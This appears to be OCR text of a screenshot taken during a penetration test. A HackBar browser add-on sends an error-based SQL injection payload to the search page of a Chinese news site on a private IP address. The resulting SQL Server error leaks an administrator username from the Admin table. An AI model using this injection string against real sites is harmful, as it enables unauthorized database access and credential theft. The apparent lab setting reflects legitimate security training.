 172.16.1.12
90%
搜索
Most Visited study tools freebuf文章收录 github problem
HackBar Quantum
Encryption Encoding
Other XSS SQL
Strings Payloads
Load Split Run
http://172.16.1.123
/search.asp?key=11'and
(select top 1 admin from
Admin)>0--+&otype=title&
submit2=%CB%D1%CB%F7
Auto-Pwn
Enable Post Data
Enable Referer
新闻系统
新闻 国际新闻 国内新闻 IT新闻 测试 下载中心 交流论坛 虚拟主机 12323 下载中心
55 星期一 您现在所在的位置: 首页 >> 站内搜索
Microsoft OLE DB Provider for SQL Server 错误 '80040e07'
在将 nvarchar 值 'oyaya' 转换成数据类型 int 时失败。
/search.asp，行 77